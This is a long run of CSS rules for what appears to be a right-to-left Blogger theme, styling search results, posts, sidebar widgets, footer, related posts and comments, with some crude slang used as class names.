.ajax-search{padding:20px 10px;background:#fff!important;text-align:center;box-shadow:0 15px 10px -10px rgba(0,0,0,0.05),0 -15px 10px -10px rgba(0,0,0,0.05);max-height:450px!important;margin:20px auto;border-radius:8px;animation:fadeInDown .5s linear}.ajax-search-results-empty{text-align:center}.ajax-search h3{color:#000;font-size:14px;font-weight:500;margin:0 10px 20px 10px;text-align:right}.ajax-search-results{text-align:right}.ajax-search li{position:relative;display:inline-block;float:right;width:48.9%;padding:10px;margin:0 5px 10px 5px;border-radius:5px;border:1px solid rgba(0,0,0,0.05);box-shadow:0 6px 2px -5px rgba(0,0,0,0.1);overflow:hidden;transition:all .3s}.ajax-search li:hover{border-color:#2196F3;background:#f2f9ff}.ajax-search li h4{font-size:13px;font-weight:500;margin:0 15px 0 0}.ajax-search li h4 a{color:#000;transition:all .3s}.ajax-search li h4 mark{background-color:transparent;color:#2b5c9a;text-decoration:underline;transition:all .3s}.ajax-search li h4 a:hover,.ajax-search li h4:hover mark{color:#2b5c9a}.ajax-search-image{float:right;margin:0 10px 0 0}.ajax-search-image img{border-radius:5px}.ajax-search-pager a{display:inline-block;clear:both;overflow:hidden;background:#2b5c9a;color:#fff;font-size:13px;padding:7px 15px;border-radius:5px;margin:15px 3px 0 3px}.ajax-search-pager a:hover{background:#61b236;color:#fff}.ajax-search-pager{overflow:hidden;clear:both;position:relative}.Night .ajax-search{background:#263545!important;color:rgba(255,255,255,.85)}.Night .ajax-search li h4 a{color:#fff}.Night .ajax-search li h4 a:hover{color:#fff;text-decoration:underline}.Night .ajax-search-pager a{background:#2196F3;color:#fff;border:0}.Night .ajax-search-pager a:hover{background:#1c2733;color:#fff}.Night .ajax-search li h4 mark,.Night .ajax-search li h4 mark:hover{color:#fdcb6e}.Night .ajax-search li{background:#1c2733;border:0;box-shadow:none}.Night .ajax-search li:hover{background:#1c2733}.Night .ajax-search h3{color:#fff}.ajax-search li:nth-child(odd){animation:bounceInright 1.5s}.ajax-search li:nth-child(even){animation:bounceInleft 1.5s}
/* Content Wrapper */
#content-wrapper{margin:0 auto;padding:0}#main-wrapper{float:right;width:100%;max-width:64.9%;word-wrap:break-word;margin-left:20px}.main .widget{margin:0 0 0.2em;padding:0 0 0.2em}.date-header{display:none!important}.post{border-radius:8px;line-height:1.625;background:#fff;margin-bottom:20px;padding:20px}.post-body{position:relative;overflow:hidden;margin:0;line-height:1.6em}.post-body img,.post-body video,.post-body object{max-width:100%;height:auto}.separator a{margin-right:0!important;margin-left:0!important}.post-body blockquote{background:#ffeaa7;margin:0;color:#333;font-weight:400;position:relative;border:3px solid rgba(0,0,0,0.1);padding:20px;border-radius:8px}.post-body blockquote p{display:inline}.post-body blockquote kbd{background:#54a0ff;color:#fff;font-size:92%}.post-author{margin:0 5px 0 0}.post-timestamp{margin:0 15px 0 0;float: left}.post-timestamp i{color:#95afc0;vertical-align:middle;margin:0 3px 3px 0}.post-timestamp a{color:#95afc0}.post-footer{line-height:1.6em}.post-author{font-weight:500;color:#222}
/* Post Info */
.daleman-ku{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#919aa0;margin:0 0 24px;padding:20px 0 0 0;font-size:16px;margin-bottom:0;border-top:1px solid #e3e3e3}.comment-info{position:relative}.post .pembalut-bekas{position:absolute;top:13px;right:15px;display:inline-block;clear:both;z-index:2;font-size:0;}.pembalut-bekas a{background:#f2f9ff;color:#2196F3;text-decoration:none;overflow:hidden;margin-right:8px;font-weight:500;border:0;padding:3px 12px;border-radius:99em;font-size:12px;border:1px solid #2196F3}.pembalut-bekas a:hover{background:#fff;color:#2196F3}.pembalut-bekas a:nth-child(n+2){display:none}.daleman-ku a{color:#919aa0}.daleman-ku a:hover{color:#3cafe0}.daleman-ku abbr.published.updated{border:0;text-decoration:none}.pembalut-bekas a:before{content:'\f02c';font-family:fontawesome;margin:0 3px 0 3px}.comment-info:before{content:'-';margin:0 3px}
/* Sidebar Wrapper */
#sidebar-wrapper{float:left;width:33%}.sidebar h2,.sidebar h3,.sidebar h4{font-size:17px;margin-bottom:20px}.widget-content{margin:0}.sidebar{padding:0;margin:0;font-size:16px}.sidebar ul{padding:0;margin:0}.BlogArchive #ArchiveList ul li{list-style:none;text-indent:0!important}.sidebar ul li{border-bottom:1px dotted rgba(0,0,0,0.1);margin-bottom:10px;padding-bottom:10px;font-size:14px}.sidebar ul li:last-child{border-bottom:0}.sidebar .widget{background-color:#fff;margin-bottom:20px;padding:20px;border-radius:8px}
/* Subscribe Box */
#subscribe-box p{font-size:14px;color:#767676;margin:0 0 15px;padding:0;line-height:normal}#subscribe-box .emailfield{position:relative;margin:auto;z-index:1}#subscribe-box .emailfield input{background:rgba(255,255,255,.9);padding:13px 20px;color:#aaa;border:1px solid rgba(0,0,0,0.05);font-size:14px;margin-bottom:16px;border-radius:99em}#subscribe-box .emailfield input:focus{color:#222;outline:none;border-color:rgba(0,0,0,0.05);box-shadow:inset 0 0 0 3px rgba(0,0,0,0.05)}#subscribe-box .emailfield .submitbutton{display:block;position:relative;overflow:hidden;background:rgba(255,255,255,.25);color:#fff;width:100%;font-size:15px;font-weight:bold;border:0;margin:auto;box-shadow:0 2px 3px rgba(0,0,0,0.1), 0 2px 4px rgba(0,0,0,0.13);transition:all 0.2s cubic-bezier(0.4,0,0.2,1)}#subscribe-box .emailfield .submitbutton:active,#subscribe-box .emailfield .submitbutton:hover{background:rgba(255,255,255,.35);color:#fff;box-shadow:0 3px 3px rgba(0,0,0,0.1), 0 3px 4px rgba(0,0,0,0.13)}#subscribe-box .emailfield input:focus.submitbutton{color:#fff}#subscribe-box .emailfield form{position:relative}#subscribe-box .emailfield .submitbuttonlabel{position:absolute;top:3px;left:8px;display:inline;padding:8px 12.5px 8px 20px;cursor:pointer;font-size:13px}#subscribe-box .emailfield .submitbuttonlabel svg{fill:#767676;width:22px;height:22px;vertical-align:middle;transition:all .3s}#subscribe-box .emailfield .submitbuttonlabel svg:hover,#subscribe-box .emailfield .submitbuttonlabel svg:focus{fill:#568af5}#HTML98{position:relative;overflow:hidden;padding:20px;border:1px solid #fff}#HTML98:after{content:'';display:block;position:absolute;bottom:0;left:0;width:120px;height:120px;background-image:linear-gradient(to bottom right, #2196F3, #0D47A1);background-repeat:no-repeat;border-radius:0 120px 0 0;transition:opacity .3s;opacity:1}#HTML98:before{content:'';display:block;position:absolute;bottom:0;left:0;width:120px;height:120px;background-image:linear-gradient(to bottom left, #0D47A1, #2196F3);background-repeat:no-repeat;border-radius:0 120px 0 0;transition:opacity .3s;opacity:1}#HTML98:hover:after{opacity:0}#HTML98:hover:before{opacity:1}#HTML98 h2:after,#HTML98 h3:after,#subscribe-box .emailfield input[type=submit]{display:none}
/* Social Media */
#socialcounterd{overflow:hidden;margin:auto}#socialcounterd ul{margin:0;list-style:none}#socialcounterd ul a{color:#fff}#socialcounterd ul li.social_item-wrapper{position:relative;float:left;width:49.1%;margin:0 5px 5px auto;padding:0;border:0;color:#fff;transition:all .3s}#socialcounterd ul li:nth-child(even).social_item-wrapper{margin:0 auto 5px auto}#socialcounterd ul li.social_item-wrapper:hover:after{animation:rubberBand 1.7s infinite}#socialcounterd ul li a.social_item{position:relative;border-radius:99em;display:block;font-weight:500;padding:0 15px;height:33px;line-height:33px;overflow:hidden}.social_icon{float:right;text-align:center;line-height:33px;font-size:1rem}#socialcounterd ul li a.social_item span{margin-right:10px}#socialcounterd ul li a.social_item.social_facebook{background:#2277e6}#socialcounterd ul li a.social_item.social_twitter{background:#1c9dec}#socialcounterd ul li a.social_item.social_youtube{background:#f80000}#socialcounterd ul li a.social_item.social_pinterest{background:#e71a21}#socialcounterd ul li a.social_item.social_bloggerx{background:#f39c12}#socialcounterd ul li a.social_item.social_codepen{background:#181829}#socialcounterd ul li.social_item-wrapper:hover .social_facebook,#socialcounterd ul li.social_item-wrapper:hover .social_twitter,#socialcounterd ul li.social_item-wrapper:hover .social_youtube,#socialcounterd ul li.social_item-wrapper:hover .social_pinterest,#socialcounterd ul li.social_item-wrapper:hover .social_bloggerx,#socialcounterd ul li.social_item-wrapper:hover .social_codepen{opacity:.95}.fa-facebook.social_icon,.fa-twitter.social_icon,.fa-youtube.social_icon,.fa-pinterest.social_icon,.fa-user.social_icon,.fa-codepen.social_icon{transition:all .3s}#HTML95{padding:10px}#socialcounterd ul li.social_item-wrapper:hover .social_icon{animation:rubberBand 1.2s ease}#socialcounterd ul li a.social_item:before,#socialcounterd ul li a.social_item:after{background:#fff;content:'';height:155px;opacity:0;position:absolute;top:-50px;transform:rotate(35deg);transition:all 2s cubic-bezier(0.19,1,0.22,1);width:50px}#socialcounterd ul li a.social_item:before{right:-50%}#socialcounterd ul li a.social_item:after{right:-100%}#socialcounterd ul li a.social_item:hover:before{right:120%;opacity:.2}#socialcounterd ul li a.social_item:hover:after{right:200%;opacity:.2}
/* Popular Post */
#PopularPosts1 ul{list-style:none;margin:0 auto;padding:0;overflow:hidden;width:100%}#PopularPosts1 li,#PopularPosts1 li img,#PopularPosts1 li a,#PopularPosts1 li a img{margin:0;padding:0;list-style:none;background:none;outline:none}#PopularPosts1 ul li{margin:0 auto 10px;position:relative;overflow:hidden;line-height:1em;list-style:none;padding:10px 0}#PopularPosts1 ul li a:hover{color:#999}#PopularPosts1 li a{color:#2d2d2d;font-weight:500;font-size:14px;list-style:none;line-height:1.3em;display:block;overflow:hidden}#PopularPosts1 ul li img{width:72px;height:72px;float:right;display:inline-block;transition:all .3s}#PopularPosts1 .item-thumbnail{display:flex;align-items:center;justify-content:center;width:72px;height:72px;border-radius:8px;overflow:hidden;float:right;margin:-10px 13px 0 13px;position:relative}#PopularPosts1 .item-snippet{display:block;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;font-size:12px;color:#aaa;overflow:hidden;margin:4px 0 0;display:none}#PopularPosts1 .item-title{padding:0;margin:0;text-align:right}
/* Label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:1}.cloud-label-widget-content{text-align:right;padding:0}.label-count{white-space:nowrap;display:inline-block}#sidebar-wrapper .label-size{position:relative;display:block;float:right;margin:0 4px 4px 0;font-size:13px;border-radius:99em;transition:all .3s}#sidebar-wrapper .label-size a{position:relative;overflow:hidden;background:#e74c3c;color:#fff;display:inline-block;padding:4px 8px;font-weight:500;border-radius:3px}#sidebar-wrapper .label-count{display:inline-block;background:#f39c12;color:#fff;padding:2px 4px;border-radius:5px;font-size:11px;text-align:center;float:left;opacity:0;visibility:hidden;transition:all .3s}#Label1 ul li:hover .label-count{opacity:1;visibility:visible}#sidebar-wrapper .label-size a:hover{background:#f36253;color:#fff;box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05);transition-delay:0s;}.list-label-widget-content ul{column-count:2;column-gap:8px}.list-label-widget-content ul li{list-style:none;padding-bottom:5px;margin:0;padding-top:5px;border:0;font-weight:500}.list-label-widget-content ul li::before{content:"\f07b";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;margin-left:6px;color:#f39c12}.list-label-widget-content ul li:hover::before{content:"\f07c";margin-left:4px}.list-label-widget-content ul li a{color:#222}.list-label-widget-content ul li a:hover{color:#222}.Night .list-label-widget-content ul li a:hover{color:#fff}
/* Footer Wrapper */
#footer-wrapper{overflow:hidden;background:#fff;position:relative;font-size:14px;color:#fff;line-height:1;padding:40px 20px;text-align:center;border-bottom:1px solid rgba(0,0,0,0.05)}#footer a{position:relative;z-index:3;color:#000;font-weight:500}#footer embed{vertical-align:middle;height:28px}.vagina-nav ul{max-width:100%;margin:0 auto;padding:0;text-align:center}.vagina-nav li{position:relative;z-index:3;display:inline-block;text-align:center;list-style:none;margin:0;padding:5px}#footer .vagina-nav li a{display:inline-block;background:#f2f9ff;color:#2196F3;border:1px solid;text-transform:capitalize;font-size:15px;font-weight:500;padding:10px 22px;margin:0;border-radius:99em}#footer .vagina-nav li a:hover{background:#fff;color:#2196F3}.idn-prontube{padding:20px;background:#fff;text-align:center;font-size:14px}.nubie-credit{margin:10px auto 0 auto}.nubie-credit i.fa.fa-heart{color:#e74c3c;margin:0 3px}.nubie-credit:hover i.fa.fa-heart{animation:heart 1.25s linear infinite}.idn-prontube a{color:#222;font-weight:500}.idn-prontube a:hover{text-decoration:underline}.Night .idn-prontube{background:#23303f}.Night .idn-prontube a{color:rgba(255,255,255,.7)}
/* Ad Slot Wrapper */
.banner,.banner2{margin:0 auto;text-align:center;overflow:hidden}.banner .widget,.banner2 .widget{width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-bottom:20px}.banner img,.banner iframe,.banner2 img,.banner2 iframe{display:block;margin:0 auto;text-align:center}.nubie-credit{margin:20px auto 0 auto}.nubie-credit i.fa.fa-heart{color:#e74c3c;margin:0 3px}.nubie-credit:hover i.fa.fa-heart{animation:heart 1.25s linear infinite}#Label1{margin-bottom:0;overflow:hidden}
/* Partner Sidebar */
.sidebar512{max-width:300px;margin:auto;text-align:center;display:block;font-size:0;background-color:#fff}.sidebar12{background:#f2f9ff;color:#2196F3;width:125px;height:33px;line-height:31px;display:inline-block;border-radius:22px;margin:6px;border:1px solid;transition:all .6s cubic-bezier(.47,1.64,.41,.8)}.sidebar12:hover{background:#fff;box-shadow:0 2px 0.8rem -0.8rem rgba(0,0,0,0.8),0 0 0 1px rgba(0,0,0,0.05)}.sidebar512 a{color:#3243db;margin:auto;text-align:center;font-size:14px;font-weight:500;padding:5px 16px;border-radius:3px;transition:all .1s}.sidebar12:hover a{color:#3243db}
#HTML2{padding:10px;margin:0 auto 20px auto;text-align:center}#HTML2 img{margin:auto;text-align:center;border-radius:8px}
/* Back To Top */
.backtotop{display:none;background:#fff;color:#222;font-size:1.4em;width:45px;height:45px;line-height:42px;outline:0;z-index:90;bottom:20px;left:20px;position:fixed;border-radius:99em;padding:0;text-align:center;cursor:pointer;opacity:1;box-shadow:0 2px 6px -2px rgba(0,0,0,0.15);transition:all .25s}.backtotop svg{width:22px;height:22px;transform:rotate(90deg);vertical-align:middle;transition:all .25s}.backtotop:hover{box-shadow:0 4px 10px -2px rgba(0,0,0,0.15)}.Night .backtotop{background:#33475c}.Night .backtotop:hover{background:#3d556e}
/* Responsive */
@media screen and (max-width:1366px) {
#header-wrapper{padding-right:30px;padding-left:30px}
.sticky-mobile{margin-left:30px}}
@media screen and (max-width:800px) {
body{background:#fff}.button{margin-left:20px}#searchfs input[type="search"]{font-size:20px}#searchfs .close{left:10px}.search-icon{left:55px;top:13px}#header-wrapper{padding-right:0;padding-left:0;position:relative}#cssmenu >ul >li >a{padding:12px 20px}.header{max-width:100%;position:absolute;top:0;right:20px;z-index:1}#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;position:relative!important;z-index:initial;transform:initial}#header img{display:block;height:auto;float:none}}
@media screen and (max-width:768px) {
#head-wrapper{height:200px;margin:0 auto 20px auto}#head-wrapper svg.wave,#head-wrapper svg.wavee{display:none}.head-text p{font-size:14px}.course-sub-head{top:48%}.logo{position:absolute;top:0;right:0;width:100%;height:46px;text-align:center;padding:7px 0 0 0;float:none}.logo2{display:none}nav{width:100%}.sidebar .widget{padding:0}#kontolsuper{background:#fff;width:100%;position:fixed;z-index:9999;-webkit-transform:translateZ(0);transform:translateZ(0);border-bottom:1px solid rgba(0,0,0,0.05)}#kontolsuper ul{width:100%;max-height:225px;overflow-x:auto;display:none}#kontolsuper ul li{width:100%;border-top:1px solid rgba(0,0,0,0.03)}#kontolsuper ul li:hover{background:#20232e}#kontolsuper ul ul li,#kontolsuper li:hover > ul > li{height:auto}#kontolsuper ul li a,#kontolsuper ul ul li a{padding:15px;color:#000;width:100%;border-bottom:0}#kontolsuper > ul > li{float:none;background:#fff}#kontolsuper ul ul li{background:#2a2e3c}#kontolsuper ul ul li:hover{background:#20232e}#kontolsuper ul ul ul li a{padding-right:15px}#kontolsuper ul ul li a{color:#fff;background:none;font-size:14px}#kontolsuper ul ul li:hover > a,#kontolsuper ul ul li.active > a{color:#fff}#kontolsuper ul ul,#kontolsuper ul ul ul{position:relative;right:0;width:100%;margin:0;text-align:right;box-shadow:none;border-radius:0;transition:initial;opacity:1;visibility:visible;transform:initial}#kontolsuper #head-mobile{display:block;padding:25px;color:#000;font-size:12px;font-weight:500}.buttonx{width:55px;height:46px;position:absolute;right:0;top:0;cursor:pointer;z-index:12399994}.buttonx:after{content:'';transition:all .3s ease;position:absolute;top:23px;left:20px;display:block;height:4px;width:20px;border-top:2px solid #000;border-bottom:2px solid #000;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.buttonx:before{content:'';transition:all .3s ease;position:absolute;top:17px;left:20px;display:block;height:2px;width:20px;background:#000}.buttonx.menu-opened:after{transition:all .3s ease;top:23px;border:0;height:2px;width:19px;background:#000;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.buttonx.menu-opened:before{top:23px;background:#000;width:19px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#kontolsuper .submenu-button{position:absolute;z-index:99;left:0;top:0;display:block;border-right:1px solid rgba(0,0,0,0.03);height:54px;width:50px;cursor:pointer}#kontolsuper ul ul .submenu-button{height:34px;width:34px}#kontolsuper ul ul ul li.active a{border-right:none}#kontolsuper > ul > li.has-sub > ul > li.active > a,#kontolsuper > ul ul > li.has-sub > ul > li.active > a{border-top:none}#kontolsuper > ul > li:hover,#kontolsuper ul li.active:hover,#kontolsuper ul li.active,#kontolsuper ul li.has-sub.active:hover{background:#fff;transition:background .3s ease}#kontolsuper > ul > li:hover > a,#kontolsuper ul li.active a{color:#000}#kontolsuper > ul > li{float:none;background:#fff}#kontolsuper ul ul li:hover > a,#kontolsuper ul ul li a:hover{color:#fff}#kontolsuper ul ul li.has-sub:hover,#kontolsuper ul li.has-sub ul li.has-sub ul li:hover{background:#fff}#kontolsuper >ul >li.has-sub >a i{margin:auto;position:absolute;left:0;text-align:center;width:48px;font-size:20px;line-height:20px}#searchduit.open{position:fixed;top:46px;right:0;left:0;z-index:999;border-bottom:1px solid rgba(0,0,0,0.05)}.header-logo{float:none;padding:0}#wrapper{overflow:initial}#footer-wrapper{border:0;border-top:1px solid rgba(0,0,0,0.05);padding:20px 10px}#header{padding:0;height:auto;line-height:normal;text-align:center;border:0;right:0}#headerdua{background:#fff;float:none;max-width:100%;padding:20px 20px 30px 20px;margin:0}#header .title a,#header .title a:hover{color:#2b5c9a}.search-icon a{background:transparent;color:#000;padding:15px 18px;z-index:99999;top:0;left:0;width:auto;height:auto;line-height:initial;box-shadow:none;border:0}.search-icon a:hover{background:transparent;color:#000;box-shadow:none}#header img{display:block;height:auto;float:none;margin:0 auto}#searchform{margin:0 10px}#menu{display:block}#footfbawah{line-height:normal}ul.menufoot{text-align:center;width:100%}.maxwrapp.header{height:auto;line-height:normal;padding:0;border:0}#headerdua{float:none;max-width:100%;border-bottom:1px solid rgba(0,0,0,0.15);padding:5px 10px}#sidebar-wrapper,#main-wrapper{width:100%;max-width:100%;padding:0;margin:auto}.sidebar{padding:0}#PopularPosts1 ul li img{width:100%}.page-menu ul li a:hover,.page-menu ul li:hover a{background:transparent}.footer-menu{float:none;width:auto;margin:0}.animagftotop{display:none}ul.menufoot li{margin:10px auto 0 auto}.scroll{top:-150px}#Label1{margin-bottom:20px}#wrapper,#content-wraper{width:100%;padding:0 10px 0 10px;margin:20px auto 0 auto}#header-wrapper h1.title, #header-wrapper h2.title {margin:0;}#header-wrapper {width:100%;float:none;}#header-wrap2{padding:0;}#Header1{float:none;padding:0;max-width:100%;margin:auto;text-align:center;}.descriptionwrapper {visibility:visible;width:initial;height:initial;color:#fff;}.header-left {float:none;max-width:80%;margin:auto;}.widget{margin:0 0 20px;clear:both}#main-wrapper,#sidebar-wrapper{width:100%;max-width:100%;float:none;overflow:hidden}#toogle2{display:block;clear:both}#toogle2{float:right}.displaying{display:inherit!important}.post{padding:20px 0}#HTML98{padding:20px;border:1px solid rgba(0,0,0,0.05)}#kontolsuper > ul > li > a:before{display:none}.modedark{left:58px;top:13px;z-index:999}.Night #kontolsuper{background:#263545}.Night .buttonx:after{border-color:#fff}.Night .buttonx:before,.Night .buttonx.menu-opened:before,.Night .buttonx.menu-opened:after{background:#fff}.Night .post,.Night .post,.Night .post-ronda,.Night .sidebar .widget,.Night .menuheadx,.Night #footer-wrapper,.Night #blog-pager,.Night .post-share-wrap{background:transparent}.Night #kontolsuper > ul > li,.Night #first-insafbro{background:#263545}.Night #kontolsuper > ul > li:hover > a,.Night #kontolsuper ul li.active a,.Night .search-icon a:hover{color:#fff}.Night .post-body .hljs{background:#263545}.Night #kontolsuper ul ul li{background:#1c2733}.Night #kontolsuper ul ul li:hover{background:#141c24}.Night kbd{background:#263545;color:rgba(255,255,255,.85)}
#kontolsuper .notif-code{display:inline-block;position:absolute;right:58px;top:15px;left:initial;z-index:999}.ajax-search li{position:relative;display:inline-block;float:right;width:100%;margin:0 0 10px 0;overflow:hidden}.ajax-search{margin:0 auto;box-shadow:0 15px 10px -10px rgba(0,0,0,0.05);border-top:1px solid rgba(0,0,0,0.05);border-radius:0}#kontolsuper > ul > li > a.thisar:after{left:15px;top:15px}}
@media screen and (max-width:640px) {
#footer .vagina-nav li a,.vagina-nav li{display:block}#searchform,.search-button{line-height:34px}
#kontolsuper .notif-code{display:none}}
@media screen and (max-width:384px){
body{padding:0}#header-wrap,#header-wrapper{padding:0}}
</style>
<style>
.hiddenmega{opacity:0;transform:translateY(-65px);transition:transform .17s ease,opacity .17s ease}
@media screen and (max-width:640px) {
.hiddenmega{transform:translateY(-50px)}}
</style>
<style>
.post-body{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}kbd,blockquote,pre,code,table{-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.post table a{background:#f39c12;color:#fff;padding:3px 10px;float:left;margin:3px 10px 0 0;font-size:11px;border-radius:99em;line-height:normal}.post table a:after{content:'\f105';font-family:fontawesome;margin:0 0 0 10px;font-size:12px}.post table a:hover{background:#d78a11;color:#fff}.progress-bar{background:linear-gradient(90deg,#00C9FF 10%,#92FE9D 90%);opacity:.95;position:fixed;top:0;right:0;height:2px;z-index:999;transition:all .4s cubic-bezier(.47,1.64,.41,.8)}.Night .progress-bar{background:#fdcb6e}.post-body a{color:#222;transition:background-position .3s linear,box-shadow .15s linear 0s;background-image:linear-gradient(to left,#ffdb6d,#ffdb6d,#27cba4);background-size:400%;background-repeat:no-repeat;background-position:0 1.1em;cursor:pointer}.post-body a:hover{background-image:linear-gradient(to left,#ffdb6d,#27cba4,#ffdb6d);background-position:100% 1.1em}.pembalut-bekas a,.pembalut-bekas a:hover,.card-time a,.card-time a:hover,.card-author a,.card-author a:hover{background-image:none}.Night .post-body a,.Night .post-body a:hover{color:#fff}.Night .pembalut-bekas a,.Night .pembalut-bekas a:hover{color:#222}
/* Related Post */
.kotol-abadi{margin:0px 0;font-size:14px}.kotol-abadi h4{background:#f2f9ff;color:#2196F3;position:relative;margin:0 auto 20px auto;display:inline-block;padding:7px 20px;font-size:15px;font-weight:500;border-radius:99em;border:1px solid;transition:all .6s}.kotol-abadi h4:hover{background:#fff;color:#2196F3}.kotol-abadi-style-2{margin:0;padding:0;list-style:none}.kotol-abadi-style-2 li{margin:0;padding:8px 0;border-bottom:1px dotted rgba(0,0,0,0.1)}.kotol-abadi-style-2 li:first-child{border-top:none}#kotol-abadi li:last-child{border:0}.kotol-abadi-style-2 .kotol-abadi-item-thumbnail{width:60px;height:60px;max-width:none;max-height:none;background-color:transparent;border:none;padding:0;float:right;border-radius:8px;margin:0 10px 0 10px}.kotol-abadi-style-2 .kotol-abadi-item-title{color:#222;margin-left:30px;font-weight:500}.kotol-abadi-style-2 .kotol-abadi-item-title:hover{color:#2b5c9a}.kotol-abadi-style-2 .kotol-abadi-item-summary{display:none;overflow:hidden}#kotol-abadi span{padding:0;margin-bottom:0}#kotol-abadi li{list-style-type:none;position:relative;overflow:hidden}#kotol-abadi li:after{content:'\f054';font-family:fontawesome;position:absolute;top:25%;left:5px;color:#ccc;font-size:13px;transition:all .3s;transform: rotate(180deg);}#kotol-abadi li:hover:after{color:#2b5c9a;transform:rotateX(180deg)}
@media screen and (max-width:640px){#kotol-abadi li:after{display:none}
.post-body h3{font-size: 100%}}
</style>
<style>
/* Comments */
#comments{padding:20px;background:#fff;position:relative;border-radius:5px}.blogger-iframe-colorize{display:block!important}#comments .comment-block{margin:auto}#comments .comments-content{margin-top:15px}#comments .comment-content em{font-style:normal;background-color:#292E34;color:#BFBF90;border-right:5px solid #3c6382;display:block;margin:10px 0;padding:10px 15px;font-family:menlo,consolas,monaco,monospace;font-size:12px;white-space:pre;overflow:auto;max-height:250px;line-height:1.5em;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text}#comments .comment-content i,#comments .pesankomen code{font-family:menlo,consolas,monaco,monospace;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;font-style:normal;font-size:1em;color:#d85555;}#comments .pesankomen{line-height:normal}#comments .pesankomen ol li:before{content:'';font-size:1.25em;color:#3c6382;margin-left:3px}#comments .pesankomen ol li{line-height:1.5em}#comments cite.user{font-size:16px;font-weight:500;margin-left:7px}#comments .comment{list-style-type:none;margin-right:50px;margin-bottom:20px;padding:15px 20px}#comments .comment,#comments .comment-form{background-color:#f7f9f8;position:relative;border-radius:7px;transition:background-color .3s ease}#comments ol li:target::before{display:none}
#comments p.comment-content{font:400 14px -apple-system,BlinkMacSystemFont,'Segoe UI','Oxygen','Roboto','Ubuntu','Cantarell','Fira Sans','Droid Sans','Helvetica Neue',Arial,sans-serif;margin:5px 0 15px;padding:0;line-height:1.75em;word-break:break-word}
.comment .avatar-image-container{position:sticky;position:-webkit-sticky;margin-right:-70px;margin-top:-13px;float:right;top:10px;min-width:35px;min-height:35px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,19.2C9.5,19.2 7.29,17.92 6,16C6.03,14 10,12.9 12,12.9C14,12.9 17.97,14 18,16C16.71,17.92 14.5,19.2 12,19.2M12,5A3,3 0 0,1 15,8A3,3 0 0,1 12,11A3,3 0 0,1 9,8A3,3 0 0,1 12,5M12,2A10,10 0 0,0 2,12A10,10 0 0,0 12,22A10,10 0 0,0 22,12C22,6.47 17.5,2 12,2Z' fill='%23777'/%3E%3C/svg%3E") center top / 33px no-repeat}
#comments .comments-content .icon.blog-author{width:15px;height:15px;margin-left:5px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12,2A10,10 0 0,1 22,12A10,10 0 0,1 12,22A10,10 0 0,1 2,12A10,10 0 0,1 12,2M11,16.5L18,9.5L16.59,8.09L11,13.67L7.91,10.59L6.5,12L11,16.5Z' fill='%23118ff9'/%3E%3C/svg%3E") center no-repeat}z
.comment .avatar-image-container img{border-radius:100px}.comment .avatar-image-container .avatar-icon{border-radius:100px;border:solid 1px #657786;box-sizing:border-box;fill:#657786;width:35px;height:35px;margin:0;padding:7px}#comments .comment-author-header-wrapper{margin-right:40px}#comments .comment .comment-header .user,#comments .comment .comment-header .user a{font-style:normal;color:#222}#comments .comment .comment-replies .comment{background-color:#fff;margin-right:0;padding:10px 10px 0 10px;margin-top:10px;border-top:1px solid rgba(0,0,0,0.05)}#comments .comment .comment-replies .comment:last-child{margin-bottom:0}#comments .comment-thread ol{margin:0;padding:0}#comments .comment-replies .comment-thread .comment .avatar-image-container{position:relative;margin-right:0;margin-top:0;top:0;min-width:25px;min-height:25px;background-size:23px}#comments .comment-replies .comment-thread .comment .avatar-image-container img{width:25px;height:25px}#comments .comment .thread-expanded .comment-block{margin-right:40px}#comments .comment-thread .thread-count,#comments .comment-thread .comment-replies .continue{display:none}
#comments .comment .comment-actions{z-index:1}#comments .comment .comment-actions>*{background-color:#3c6382;color:#fff;font-size:12px;padding:3px 10px 3px 7px;border:1px solid #3c6382;border-radius:25px;transition:all .3s ease}#comments .comment .comment-actions>:before{content:'';margin-left:5px;min-width:13px;min-height:13px;display:inline-block;vertical-align:-3px;background:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10,9V5L3,12L10,19V14.9C15,14.9 18.5,16.5 21,20C20,15 17,10 10,9Z' fill='%23fff'/%3E%3C/svg%3E") center / 17px no-repeat;transform:rotate(180deg);transition:all .3s ease}#comments .comment .comment-actions>:hover{color:#3c6382;background-color:transparent}#comments .comment .comment-actions>:hover::before{background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10,9V5L3,12L10,19V14.9C15,14.9 18.5,16.5 21,20C20,15 17,10 10,9Z' fill='%23008c5f'/%3E%3C/svg%3E")}
